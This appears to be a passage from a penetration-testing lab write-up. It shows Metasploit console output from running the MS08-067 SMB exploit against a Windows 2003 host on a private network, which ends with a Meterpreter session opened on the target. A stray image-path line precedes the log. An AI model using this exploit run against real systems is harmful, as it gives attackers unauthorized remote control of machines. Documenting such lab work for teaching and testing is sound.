 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.1.120:445 - Automatically detecting the target
[*] 192.168.1.120:445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unkown
[*] 192.168.1.120:445 - We could not detect the language pack, defaulting to English
[*] 192.168.1.120:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.1.120:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.1.120: 31702
[*] Sending stage (179799 bytes) to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.108: 43089 -> 192.168.1.120: 30172) at
2019-04-30 : 23 : 06: 17 - 0400